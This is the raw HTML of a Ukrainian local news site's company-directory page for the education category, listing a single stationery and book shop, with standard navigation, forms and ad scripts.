        <path d="M83.6134 36.3712C83.6134 36.3712 67.2551 39.0346 65.7112 28.9727C64.1674 18.9108 61.0468 12.466 71.3939 10.3286C81.7739 8.1913 84.4017 11.7426 85.7485 14.965C87.1281 18.2532 87.8508 35.4176 83.6134 36.3712Z" fill="#FDB3B1"/>
        <path d="M61.408 6.64597C63.5103 4.47576 72.8391 -0.292134 80.5912 3.88388C83.9088 5.65951 86.9637 13.3539 84.8285 14.6034C82.6934 15.8529 82.0036 14.8336 78.029 15.1624C74.0544 15.4912 73.2989 21.2456 71.9193 22.0348C70.5726 22.8239 71.0981 21.4429 69.2587 20.5879C67.4192 19.7659 67.2549 22.791 67.7805 24.764C68.3061 26.7369 65.8096 29.3346 65.8096 29.3346C65.8096 29.3346 65.8096 29.3346 63.2803 26.6054C60.7511 23.8762 58.3532 12.2688 59.5028 9.80265C59.5685 9.60535 60.6197 7.56667 61.408 6.64597Z" fill="#2C3A64"/>
        <path d="M145.269 60.0462C145.269 60.0462 146.057 57.4485 148.225 57.3828C150.393 57.317 153.481 55.4427 153.941 56.199C154.828 57.8102 151.28 58.9282 149.835 62.1507C149.342 63.3015 145.236 64.551 145.269 60.0462Z" fill="#FDB3B1"/>
        <path d="M51.2252 113.019C51.3237 107.692 51.258 101.708 50.8967 95.3946C50.8638 94.9671 50.8638 94.5397 50.831 94.1122C52.3748 86.3849 54.7399 79.5455 58.1889 79.3482C58.1889 79.3153 68.5031 95.559 51.2252 113.019Z" fill="#14B192"/>
        <path d="M91.2998 131.729C91.2998 131.729 91.3983 127.323 90.5771 124.988C89.7559 122.654 89.8545 121.01 82.8907 118.872C75.927 116.735 40.3527 113.25 40.3527 113.25C40.3527 113.25 30.9254 131.072 30.8268 137.779C30.6954 144.487 32.4364 151.721 35.4912 154.451C38.5132 157.18 49.7144 161.948 55.9226 163.46C62.1309 164.973 77.1752 166.617 80.9856 164.677C84.7959 162.704 88.2778 158.232 89.3618 150.176C90.4129 142.087 91.2998 131.729 91.2998 131.729Z" fill="#657395"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M38.6651 116.567C35.9482 122.05 30.8988 132.879 30.8268 137.779C30.7999 139.157 30.8518 140.556 30.9779 141.935C31.292 142.201 31.6305 142.458 31.9949 142.706C34.557 144.448 63.2004 150.269 67.1093 150.729C71.0182 151.189 74.6643 151.321 75.4855 148.361C76.3067 145.402 80.4784 130.375 81.2011 128.566C82.5478 125.344 89.6101 127.383 89.6101 127.383C89.6101 127.383 88.1319 121.924 84.0588 121.004C79.9857 120.116 46.6451 114.46 41.9478 114.657C41.0237 114.696 39.8885 115.415 38.6651 116.567Z" fill="#48567A"/>
        <path d="M30.7939 137.747C30.9253 131.039 40.3198 113.217 40.3198 113.217C40.3198 113.217 49.3529 114.105 59.2073 115.255C55.8239 117.163 52.0793 120.681 51.6851 124.726C51.1924 129.921 49.9442 145.934 50.207 148.664C50.3712 150.505 50.6997 157.312 51.3895 162.079C45.3126 159.975 37.8233 156.588 35.4583 154.418C32.4034 151.689 30.6625 144.455 30.7939 137.747Z" fill="#48567A"/>
        <path d="M90.6101 125.383C90.6101 125.383 89.1319 119.924 85.0588 119.004C80.9857 118.116 47.6451 112.46 42.9478 112.657C38.2506 112.855 28.1006 130.611 28.6261 133.702C29.1517 136.793 30.4328 138.963 32.9949 140.706C35.557 142.448 64.2004 148.269 68.1093 148.729C72.0182 149.189 75.6643 149.321 76.4855 146.361C77.3067 143.402 81.4784 128.375 82.2011 126.566C83.5478 123.344 90.6101 125.383 90.6101 125.383Z" fill="#8F9EC1"/>
        <path opacity="0.5" d="M42.9476 112.657C44.4257 112.592 48.7616 113.118 54.1487 113.874C51.7508 115.847 49.6814 118.51 49.4186 121.437C48.9587 126.303 47.8419 140.673 47.9076 144.685C40.7468 143.106 34.1772 141.462 33.0275 140.673C30.4654 138.93 29.1515 136.76 28.6588 133.669C28.1004 130.611 38.2503 112.855 42.9476 112.657Z" fill="#48567A"/>
        <path d="M37.5605 141.232C37.5605 141.232 38.546 150.768 39.5971 152.544C40.6811 154.352 45.2469 160.107 47.1849 161.224C49.1229 162.342 46.0024 153.629 46.3966 151.952C46.7908 150.242 48.0061 155.043 48.8602 155.174C49.7142 155.273 49.4843 150.965 49.5171 149.42C49.55 147.842 45.3455 143.961 43.8673 140.64C42.3892 137.286 37.5605 141.232 37.5605 141.232Z" fill="#FDB3B1"/>
        <path d="M62.7548 43.3093C62.7548 43.3093 52.4077 48.2087 47.4477 55.7716C39.7612 67.4776 30.8266 110.093 30.6624 114.071C30.4981 118.017 37.1663 145.901 37.1663 145.901C37.1663 145.901 43.933 145.441 45.6739 142.021C45.6739 142.021 44.3271 113.381 45.1812 111.54C46.0352 109.698 73.3976 73.1333 70.3427 65.3074C67.2878 57.5144 62.7548 43.3093 62.7548 43.3093Z" fill="#1CCBA8"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M71.5293 89.0753C63.9742 65.8935 52.0505 50.8664 52.0505 50.8664L55.5323 48.3345C55.5323 48.3345 68.0802 56.0289 80.8909 92.1991C84.4854 102.35 86.6203 112.888 87.8343 120.566C87.0869 119.843 86.1693 119.255 85.0588 119.004C84.1063 118.796 81.5531 118.328 78.14 117.735C76.7476 109.331 74.574 98.4052 71.5293 89.0753Z" fill="#14B192"/>
        <path d="M54.0504 48.8664C54.0504 48.8664 65.9742 63.8935 73.5292 87.0753C79.4418 105.193 82.0697 129.329 82.0697 129.329L91.2671 129.986C91.2671 129.986 89.6904 109.402 82.8909 90.1991C70.0802 54.0289 57.5323 46.3345 57.5323 46.3345L54.0504 48.8664Z" fill="#657395"/>
        <path d="M86.5042 9.80264C78.2593 -10.3869 50.2401 4.40999 60.8499 21.7717C70.5729 16.6092 81.7741 8.65177 86.5042 9.80264Z" fill="#F86259"/>
        <path d="M69.85 16.3132L88.1135 17.5628C88.5734 17.5956 89.0332 17.3655 89.296 17.0038C91.234 14.2088 93.7961 12.5647 96.8839 11.8413C97.278 11.7426 97.2452 11.1837 96.851 11.1179L85.7484 9.24361H85.7156C80.0986 9.11209 74.8429 11.9728 69.6858 15.8858C69.5544 16.0502 69.653 16.3132 69.85 16.3132Z" fill="#F86259"/>
    </symbol>


    <symbol id="icon-myfricktwoo-info_nizhin" viewBox="0 0 36 36" fill="none">
        <circle cx="18" cy="18" r="18" fill="#FE5F55"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M24 20C21.7909 20 20 21.7909 20 24C20 26.2091 21.7909 28 24 28C26.2091 28 28 26.2091 28 24C28 21.7909 26.2091 20 24 20ZM18 24C18 20.6863 20.6863 18 24 18C27.3137 18 30 20.6863 30 24C30 27.3137 27.3137 30 24 30C20.6863 30 18 27.3137 18 24Z" fill="white"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M6 11C6 8.79086 7.79086 7 10 7H25C27.2091 7 29 8.79086 29 11V17C29 17.5523 28.5523 18 28 18C27.4477 18 27 17.5523 27 17V13H8V24C8 25.1046 8.89543 26 10 26H16C16.5523 26 17 26.4477 17 27C17 27.5523 16.5523 28 16 28H10C7.79086 28 6 26.2091 6 24V11ZM8 11H27C27 9.89543 26.1046 9 25 9H10C8.89543 9 8 9.89543 8 11ZM9 16C9 14.8954 9.89543 14 11 14H15C16.1046 14 17 14.8954 17 16V21C17 22.1046 16.1046 23 15 23H11C9.89543 23 9 22.1046 9 21V16ZM15 16H11V21H15V16ZM24 21C24.5523 21 25 21.4477 25 22V23H26C26.5523 23 27 23.4477 27 24C27 24.5523 26.5523 25 26 25H25V26C25 26.5523 24.5523 27 24 27C23.4477 27 23 26.5523 23 26V25H22C21.4477 25 21 24.5523 21 24C21 23.4477 21.4477 23 22 23H23V22C23 21.4477 23.4477 21 24 21Z" fill="white"/>
    </symbol>
    <symbol id="icon-myfricktwoo-info_su"  viewBox="0 0 36 36" fill="none">
        <circle cx="18" cy="18" r="18" fill="#00addf"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M24 20C21.7909 20 20 21.7909 20 24C20 26.2091 21.7909 28 24 28C26.2091 28 28 26.2091 28 24C28 21.7909 26.2091 20 24 20ZM18 24C18 20.6863 20.6863 18 24 18C27.3137 18 30 20.6863 30 24C30 27.3137 27.3137 30 24 30C20.6863 30 18 27.3137 18 24Z" fill="white"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M6 11C6 8.79086 7.79086 7 10 7H25C27.2091 7 29 8.79086 29 11V17C29 17.5523 28.5523 18 28 18C27.4477 18 27 17.5523 27 17V13H8V24C8 25.1046 8.89543 26 10 26H16C16.5523 26 17 26.4477 17 27C17 27.5523 16.5523 28 16 28H10C7.79086 28 6 26.2091 6 24V11ZM8 11H27C27 9.89543 26.1046 9 25 9H10C8.89543 9 8 9.89543 8 11ZM9 16C9 14.8954 9.89543 14 11 14H15C16.1046 14 17 14.8954 17 16V21C17 22.1046 16.1046 23 15 23H11C9.89543 23 9 22.1046 9 21V16ZM15 16H11V21H15V16ZM24 21C24.5523 21 25 21.4477 25 22V23H26C26.5523 23 27 23.4477 27 24C27 24.5523 26.5523 25 26 25H25V26C25 26.5523 24.5523 27 24 27C23.4477 27 23 26.5523 23 26V25H22C21.4477 25 21 24.5523 21 24C21 23.4477 21.4477 23 22 23H23V22C23 21.4477 23.4477 21 24 21Z" fill="white"/>
    </symbol>
    <symbol id="icon-myfricktwoo-info_sl"  viewBox="0 0 36 36" fill="none">
        <circle cx="18" cy="18" r="18" fill="#D1DAE4"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M24 20C21.7909 20 20 21.7909 20 24C20 26.2091 21.7909 28 24 28C26.2091 28 28 26.2091 28 24C28 21.7909 26.2091 20 24 20ZM18 24C18 20.6863 20.6863 18 24 18C27.3137 18 30 20.6863 30 24C30 27.3137 27.3137 30 24 30C20.6863 30 18 27.3137 18 24Z" fill="white"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M6 11C6 8.79086 7.79086 7 10 7H25C27.2091 7 29 8.79086 29 11V17C29 17.5523 28.5523 18 28 18C27.4477 18 27 17.5523 27 17V13H8V24C8 25.1046 8.89543 26 10 26H16C16.5523 26 17 26.4477 17 27C17 27.5523 16.5523 28 16 28H10C7.79086 28 6 26.2091 6 24V11ZM8 11H27C27 9.89543 26.1046 9 25 9H10C8.89543 9 8 9.89543 8 11ZM9 16C9 14.8954 9.89543 14 11 14H15C16.1046 14 17 14.8954 17 16V21C17 22.1046 16.1046 23 15 23H11C9.89543 23 9 22.1046 9 21V16ZM15 16H11V21H15V16ZM24 21C24.5523 21 25 21.4477 25 22V23H26C26.5523 23 27 23.4477 27 24C27 24.5523 26.5523 25 26 25H25V26C25 26.5523 24.5523 27 24 27C23.4477 27 23 26.5523 23 26V25H22C21.4477 25 21 24.5523 21 24C21 23.4477 21.4477 23 22 23H23V22C23 21.4477 23.4477 21 24 21Z" fill="white"/>
    </symbol>

</svg>

<!-- begin header -->
<header class="header">
    <div class="container-fluid">
    <nav class="nav">
                    <a href="https://slavutych.info" class="header__logo">
                <img src="/img/icons/logo-sl.svg" alt="Новости Славутича на slavutych.info" class="header__logo-img">
            </a>
                <div class="menu__wrap">
            <div class="hamburger">
                <span></span>
                <span></span>
                <span></span>
            </div>
            <ul class="menu">
                                    <li class="menu__item">
                                                    <a href="/news.html" class="menu__link">Новини</a>
                                            </li>
                                    <li class="menu__item">
                                                    <a href="/board.html" class="menu__link">Оголошення</a>
                                            </li>
                                    <li class="menu__item">
                                                    <a href="/catalog_companies.html" class="menu__link">Каталог</a>
                                            </li>
                                    <li class="menu__item">
                                                    <a href="/tests" class="menu__link">Тести</a>
                                            </li>
                            </ul>
            <div class="header__buttons">
                <button class="header__mail">
                    <svg class="header__mail-icon">
                        <use xlink:href="#icon-mail"></use>
                    </svg>
                </button>
                <button class="header__search">
                    <svg class="header__search-icon">
                        <use xlink:href="#icon-search"></use>
                    </svg>
                </button>
            </div>
        </div>
    </nav>
</div>



<!-- begin menu__form_submenu-->
<div class="menu__form menu__form_submenu">

    <div class="container-xl">
        <div class="row">
            <div class="col-xl-11 offset-xl-1 col-lg-12 col-12">
                <ul class="sub__menu">
                                                                        <li class="menu__item "><a href="/news/novosti_slavuticha_i_regiona.html" class="menu__link">Новини Славутича</a></li>
                                                                                                <li class="menu__item "><a href="/news/panorama.html" class="menu__link">Україна і світ</a></li>
                                                                                                <li class="menu__item "><a href="/news/lifestyle.html" class="menu__link">Lifestyle</a></li>
                                                                                                <li class="menu__item "><a href="/news/poglad.html" class="menu__link">Погляди</a></li>
                                                                                                <li class="menu__item menu__item_mobile"><a href="/afisha.html" class="menu__link">Афіша</a></li>
                                                                                                <li class="menu__item menu__item_mobile"><a href="/board.html" class="menu__link">Оголошення</a></li>
                                                                                                <li class="menu__item menu__item_mobile"><a href="/catalog_companies.html" class="menu__link">Каталог компаній</a></li>
                                                                                                <li class="menu__item "><a href="/news/info.html" class="menu__link">Новини компаній</a></li>
                                                                                                <li class="menu__item "><a href="/posts" class="menu__link">Статті</a></li>
                                                            </ul>
            </div>
        </div>
    </div>

</div>
<!-- end menu__form_submenu-->

<!-- begin menu__form_search-->
<div class="menu__form menu__form_search">

    <form action="https://slavutych.info/search" method="get" class="form__search">
        <div class="container-lg container-xl container-sm">
            <div class="row">

                <div class="col-xl-9 col-lg-9 col-md-8 col-sm-7 col-12">
                    <div class="input__wrap">
                        <input type="text" name="search" class="form__search-text" required>
                        <span class="floating-label">Пошук</span>
                    </div>
                </div>
                <div class="col-xl-2 col-lg-2 col-md-3 col-sm-4 col-12">
                    <button type="submit" class="form__search-button">Шукати</button>
                </div>
                <div class="form__close form__close_search">
                    <svg class="icon__close">
                        <use xlink:href="#icon-close"></use>
                    </svg>
                </div>
            </div>
        </div>
    </form>

</div>
<!-- end menu__form_search-->

<!-- begin menu__form_mail-->
<div class="menu__form menu__form_mail">

    <form method="post" id="message-admin" action="https://slavutych.info/ajax" class="form__mail">
        <div class="container-xl container-lg container-sm">
            <div class="row">

                <div class="col-xl-3 offset-xl-1 col-lg-5 col-md-5 col-sm-11 col-12">
                    <div class="input__wrap js-name-feedback">
                        <input type="text" name="name"  class="form__mail-name">
                        <span class="floating-label">Ім'я *</span>
                        <div class="invalid-feedback"></div>
                    </div>
                    <div class="input__wrap js-email-feedback">
                        <input type="email" name="email"  class="form__mail-email">
                        <span class="floating-label">E-mail *</span>
                        <div class="invalid-feedback"></div>
                    </div>
                </div>

                <div class="col-xl-4 col-lg-6 col-md-6 col-sm-11 col-12">
                    <div class="input__wrap js-msg-feedback">
                        <textarea  name="msg"  cols="4" rows="4" class="form__mail-msg"></textarea>
                        <span class="floating-label">Текст повідомлення *</span>
                        <div class="invalid-feedback invalid-feedback_msg"></div>
                    </div>
                </div>
                <div class="col-xl-4 col-lg-12 col-md-12 col-sm-11 col-12">
                    <div class="form__captcha">
                        <div class="g-recaptcha" data-sitekey="6LcsuDcpAAAAAEeCrmXrLBsb_Q-ja6yNV0n_HhBe"></div>
                    </div>
                </div>

                <div class="form__close form__close_mail">
                    <svg class="icon__close">
                        <use xlink:href="#icon-close"></use>
                    </svg>
                </div>
            </div>
            <div class="row">
                <div class="col-xl-11 offset-xl-1 col-lg-12 col-sm-12">
                    <button type="submit" class="form__mail-button">Надіслати
                        <svg class="form__mail-button_loading" width="36" height="36">
                            <use href="#icon-loading"></use>
                        </svg>
                    </button>

                </div>
            </div>
        </div>
    </form>

</div>
<!-- end menu__form_mail -->
</header>
<!-- end header -->


    <main id="companyes">
        <div class="container-xl">

            <div class="friks-row">
                <div class="row">
                                            <span class="banner-label col-lg-12 ">Реклама:</span>
                                        <div class="col-xl-4 col-lg-4 col-md-4 col-sm-4 col-12">
                        
                    </div>
                    <div class="col-xl-4 col-lg-4 col-md-4 col-sm-4 col-12">
                        
                    </div>
                    <div class="col-xl-4 col-lg-4 col-md-4 col-sm-4 col-12">
                        <div class="">
            <noindex>
    
    <a href="" rel="dofollow" target="_blank"><img width="460" height="63" border="0" alt="" title="" src="https://slavutich.cn.ua/image/banners/090524.jpg"/></a>

            </noindex>
    </div>


                    </div>
                </div>
            </div>



            <div class="companyes__header">
                <div class="row  align-items-center">
                    <div class="col-xl-8 col-lg-7 col-12">
                        <h1 class="companyes__header-title">
                            Каталог компаній - Освіта і навчання
                        </h1>
                    </div>
                    <div class="col-xl-3 offset-xl-1 col-lg-4 offset-lg-1 col-12">
                        <div class="companyes__header-buttons">
                            <a href="https://slavutych.info/catalog_add_company.html" class="companyes__header-create">Зареєструвати компанію
                                <div class="companyes__header-create-arrow">
                                    <svg width="16" height="14" viewBox="0 0 16 14" xmlns="http://www.w3.org/2000/svg">
                                        <path fill-rule="evenodd" clip-rule="evenodd"
                                              d="M8.5 1.00006C8.79289 0.707163 9.26777 0.707163 9.56066 1.00006L14.8536 6.29295C15.2441 6.68347 15.2441 7.31664 14.8536 7.70716L9.56066 13.0001C9.26777 13.2929 8.79289 13.2929 8.5 13.0001C8.20711 12.7072 8.20711 12.2323 8.5 11.9394L12.6893 7.75006H0.75C0.335786 7.75006 0 7.41427 0 7.00006C0 6.58584 0.335787 6.25006 0.750001 6.25006H12.6893L8.5 2.06072C8.20711 1.76782 8.20711 1.29295 8.5 1.00006Z" />
                                    </svg>
                                </div>
                            </a>
                        </div>
                    </div>
                </div>
            </div>

            <div class="row">
                <div class="col-xl-12">

                    <ul class="companyes__nav">
            <li class="companyes__nav-item">
            <a href="https://slavutych.info/catalog_companies_88.html" class="companyes__nav-link">
                                Кафе, бари, ресторани
            </a>
        </li>
            <li class="companyes__nav-item">
            <a href="https://slavutych.info/catalog_companies_14.html" class="companyes__nav-link">
                                    <div class="companyes__nav-icon">
                        <img src="/img/icons/icon-renovation.svg" alt="Будівництво і ремонт">
                    </div>
                                Будівництво і ремонт
            </a>
        </li>
            <li class="companyes__nav-item">
            <a href="https://slavutych.info/catalog_companies_16.html" class="companyes__nav-link">
                                    <div class="companyes__nav-icon">
                        <img src="/img/icons/icon-sport.svg" alt="Спорт, риболовля, відпочинок">
                    </div>
                                Спорт, риболовля, відпочинок
            </a>
        </li>
            <li class="companyes__nav-item">
            <a href="https://slavutych.info/catalog_companies_1.html" class="companyes__nav-link">
                                    <div class="companyes__nav-icon">
                        <img src="/img/icons/icon-ad-transport.svg" alt="Авто, мото, вело">
                    </div>
                                Авто, мото, вело
            </a>
        </li>
            <li class="companyes__nav-item">
            <a href="https://slavutych.info/catalog_companies_11.html" class="companyes__nav-link">
                                    <div class="companyes__nav-icon">
                        <img src="/img/icons/icon-childrengoods.svg" alt="Освіта і навчання">
                    </div>
                                Освіта і навчання
            </a>
        </li>
            <li class="companyes__nav-item">
            <a href="https://slavutych.info/catalog_companies_86.html" class="companyes__nav-link">
                                    <div class="companyes__nav-icon">
                        <img src="/img/icons/icon-service.svg" alt="Компанії Чернігова">
                    </div>
                                Компанії Чернігова
            </a>
        </li>
            <li class="companyes__nav-item">
            <a href="https://slavutych.info/catalog_companies_6.html" class="companyes__nav-link">
                                    <div class="companyes__nav-icon">
                        <img src="/img/icons/icon-home-goods.svg" alt="Все для дому">
                    </div>
                                Все для дому
            </a>
        </li>
            <li class="companyes__nav-item">
            <a href="https://slavutych.info/catalog_companies_9.html" class="companyes__nav-link">
                                    <div class="companyes__nav-icon">
                        <img src="/img/icons/icon-property.svg" alt="Нерухомість">
                    </div>
                                Нерухомість
            </a>
        </li>
            <li class="companyes__nav-item">
            <a href="https://slavutych.info/catalog_companies_70.html" class="companyes__nav-link">
                                Свята, весілля
            </a>
        </li>
            <li class="companyes__nav-item">
            <a href="https://slavutych.info/catalog_companies_76.html" class="companyes__nav-link">
                                Адвокати, нотаріуси
            </a>
        </li>
            <li class="companyes__nav-item">
            <a href="https://slavutych.info/catalog_companies_2.html" class="companyes__nav-link">
                                Фінанси
            </a>
        </li>
            <li class="companyes__nav-item">
            <a href="https://slavutych.info/catalog_companies_3.html" class="companyes__nav-link">
                                Побутова техніка
            </a>
        </li>
            <li class="companyes__nav-item">
            <a href="https://slavutych.info/catalog_companies_41.html" class="companyes__nav-link">
                                Краса і догляд
            </a>
        </li>
            <li class="companyes__nav-item">
            <a href="https://slavutych.info/catalog_companies_10.html" class="companyes__nav-link">
                                Обладнання і промисловість
            </a>
        </li>
            <li class="companyes__nav-item">
            <a href="https://slavutych.info/catalog_companies_73.html" class="companyes__nav-link">
                                Ремонтні майстерні
            </a>
        </li>
            <li class="companyes__nav-item">
            <a href="https://slavutych.info/catalog_companies_4.html" class="companyes__nav-link">
                                Комп&#039;ютери, Інтернет, зв&#039;язок
            </a>
        </li>
            <li class="companyes__nav-item">
            <a href="https://slavutych.info/catalog_companies_74.html" class="companyes__nav-link">
                                Фото-, відеопослуги
            </a>
        </li>
            <li class="companyes__nav-item">
            <a href="https://slavutych.info/catalog_companies_75.html" class="companyes__nav-link">
                                Ритуальні послуги
            </a>
        </li>
            <li class="companyes__nav-item">
            <a href="https://slavutych.info/catalog_companies_7.html" class="companyes__nav-link">
                                Медицина і здоров&#039;я
            </a>
        </li>
            <li class="companyes__nav-item">
            <a href="https://slavutych.info/catalog_companies_13.html" class="companyes__nav-link">
                                Реклама, медіа
            </a>
        </li>
            <li class="companyes__nav-item">
            <a href="https://slavutych.info/catalog_companies_15.html" class="companyes__nav-link">
                                Все для дітей
            </a>
        </li>
            <li class="companyes__nav-item">
            <a href="https://slavutych.info/catalog_companies_17.html" class="companyes__nav-link">
                                Одяг, взуття, аксесуари
            </a>
        </li>
    </ul>

                </div>
            </div>

            <div class="row">
                                                    
                    <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6 col-12">
                        <div class="company__card">
    <a href="https://slavutych.info/catalog_company_170.html" class="company__card-img">
        <img src="/storage/image/catalog/logo/2025/04/25/xoXftHsuCzu7YdvQyTyLRIgQmcm08i-metac3VycHJpei5qcGc=-.jpg" alt="Магазин «Сюрприз»" width="300" height="220">
    </a>
    <div class="company__card-info">
        <div class="company__card-head">
            <a href="https://slavutych.info/catalog_company_170.html" class="company__card-title">

                                Магазин «Сюрприз»
                            </a>
        </div>

        <div class="company__card-footer">
                                                                <a href="https://slavutych.info/catalog_companies_67.html" class="company__card-category">Канцтовари, книжки</a>
                                        <div class="company__card-bottom">
                <div class="company__card-views">
                    <svg class="icon__views">
                        <use xlink:href="#icon-views"></use>
                    </svg>
                    <div class="view__number">6686</div>
                </div>
            </div>
        </div>
    </div>
</div>
                    </div>

                    
                    

                
            </div>

            <div class="row">
                <div class="col-xl-12 col-12">
                    <div class="page-footer">
                        
                        
                    </div>
                </div>
            </div>
                        <div class="friks-row">
                <div class="row">
                                            <span class="banner-label col-lg-12 ">Реклама:</span>
                                        <div class="col-xl-4 col-lg-4 col-md-4 col-sm-4 col-12">
                        
                    </div>
                    <div class="col-xl-4 col-lg-4 col-md-4 col-sm-4 col-12">
                        <div class="">
            <noindex>
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2398199768100960"
     crossorigin="anonymous"></script>
<!-- A6-A8_Славутич_адаптивный -->
<ins class="adsbygoogle"
style="display:inline-block; width:100%; height:100px"
     style="display:block"
     data-ad-client="ca-pub-2398199768100960"
     data-ad-slot="9934679972"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>



            </noindex>
    </div>


                    </div>
                    <div class="col-xl-4 col-lg-4 col-md-4 col-sm-4 col-12">
                        <div class="">
            <noindex>
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2398199768100960"
     crossorigin="anonymous"></script>
<!-- A6-A8_Славутич_адаптивный -->
<ins class="adsbygoogle"
style="display:inline-block; width:100%; height:100px"
     style="display:block"
     data-ad-client="ca-pub-2398199768100960"
     data-ad-slot="9934679972"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>



            </noindex>
    </div>


                    </div>
                </div>
            </div>

        </div>
    </main>
    <!-- end companyes -->


    

<!-- begin footer -->
<footer class="footer">
    <div class="container-xl">
        <div class="row">
            <div class="col-xl-4 col-lg-12 col-12">
                <div class="footer__header">
                    <div class="footer__head">
                                                    <a href="/" class="footer__logo">
                                <svg width="211" height="20" viewBox="0 0 211 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M162.491 18.7558H166.918V6.75639L162.491 6.87508V18.7558Z" fill="#07bab6"/>
<path d="M162.811 5.01167C163.278 5.36774 163.903 5.54577 164.686 5.54577C165.493 5.54577 166.126 5.36774 166.585 5.01167C167.044 4.65561 167.274 4.06612 167.274 3.24321C167.274 2.56273 167.044 2.02072 166.585 1.61718C166.134 1.20573 165.509 1 164.71 1C163.911 1 163.278 1.19781 162.811 1.59344C162.352 1.98116 162.123 2.53108 162.123 3.24321C162.123 4.06612 162.352 4.65561 162.811 5.01167Z" fill="#07bab6"/>
<path d="M186.468 18.7558H190.907V10.1628H193.743V6.87508H190.705V6.03239C190.705 5.52599 190.84 5.16201 191.109 4.94046C191.378 4.71891 191.753 4.60813 192.236 4.60813C192.505 4.60813 192.79 4.64374 193.091 4.71495C193.391 4.77825 193.688 4.86529 193.981 4.97607L194.313 1.41541C194.131 1.3442 193.898 1.27694 193.613 1.21364C193.336 1.15034 193.016 1.09891 192.652 1.05934C192.288 1.01978 191.904 1 191.5 1C190.851 1 190.226 1.07121 189.625 1.21364C189.024 1.35607 188.486 1.60927 188.011 1.97325C187.536 2.32931 187.16 2.8278 186.883 3.46872C186.606 4.10964 186.468 4.92463 186.468 5.91371V6.87508H184.664V10.1628H186.468V18.7558Z" fill="#07bab6"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M199.305 18.5896C200.128 18.9299 201.109 19.1 202.249 19.1C203.641 19.1 204.812 18.827 205.762 18.2811C206.719 17.7272 207.439 16.9755 207.922 16.026C208.412 15.0765 208.658 14.0004 208.658 12.7976C208.658 11.9193 208.527 11.1004 208.266 10.3408C208.005 9.58118 207.605 8.91652 207.067 8.34682C206.529 7.7692 205.853 7.32214 205.038 7.00564C204.223 6.68122 203.261 6.51902 202.154 6.51902C200.713 6.51902 199.515 6.79596 198.557 7.34984C197.608 7.90372 196.896 8.65541 196.421 9.60492C195.946 10.5465 195.709 11.6108 195.709 12.7976C195.709 13.6285 195.835 14.4237 196.089 15.1833C196.342 15.935 196.733 16.6075 197.264 17.201C197.802 17.7865 198.482 18.2494 199.305 18.5896ZM203.305 15.1595C203.02 15.4127 202.664 15.5393 202.237 15.5393C201.801 15.5393 201.434 15.4127 201.133 15.1595C200.832 14.8984 200.603 14.5621 200.444 14.1507C200.294 13.7313 200.219 13.2803 200.219 12.7976C200.219 12.2833 200.294 11.8244 200.444 11.4209C200.603 11.0094 200.828 10.685 201.121 10.4476C201.422 10.2102 201.786 10.0915 202.213 10.0915C202.593 10.0915 202.925 10.1944 203.21 10.4001C203.503 10.6059 203.732 10.9105 203.898 11.314C204.064 11.7176 204.148 12.2121 204.148 12.7976C204.148 13.2803 204.076 13.7313 203.934 14.1507C203.799 14.5621 203.59 14.8984 203.305 15.1595Z" fill="#07bab6"/>
<path d="M170.468 18.7558V6.87508L174.159 6.67331L174.349 8.65541H174.705C174.982 8.25187 175.302 7.89185 175.666 7.57534C176.038 7.25093 176.461 6.99377 176.936 6.80387C177.411 6.61397 177.945 6.51902 178.538 6.51902C179.694 6.51902 180.584 6.86717 181.209 7.56348C181.834 8.25187 182.146 9.30028 182.146 10.7087V18.7558H177.719V12.2042C177.719 11.6503 177.636 11.2349 177.47 10.958C177.304 10.6731 177.003 10.5307 176.568 10.5307C176.331 10.5307 176.109 10.5782 175.903 10.6731C175.706 10.7681 175.52 10.8986 175.346 11.0648C175.179 11.231 175.029 11.4129 174.895 11.6108V18.7558H170.468Z" fill="#07bab6"/>
<path d="M156.727 19.1C156.197 19.1 155.742 18.9892 155.363 18.7677C154.983 18.5461 154.69 18.2494 154.484 17.8775C154.279 17.4977 154.176 17.0744 154.176 16.6075C154.176 15.9033 154.405 15.3217 154.864 14.8628C155.323 14.396 155.952 14.1626 156.751 14.1626C157.281 14.1626 157.736 14.2694 158.116 14.483C158.496 14.6887 158.789 14.9776 158.994 15.3494C159.208 15.7134 159.315 16.1328 159.315 16.6075C159.315 17.3038 159.085 17.8933 158.626 18.376C158.175 18.8587 157.542 19.1 156.727 19.1Z" fill="#07bab6"/>
<path d="M145.951 18.7558H150.853V1.83082H145.951V8.22813H140.682V1.83082H135.78V18.7558H140.682V12.2754H145.951V18.7558Z" fill="#07bab6"/>
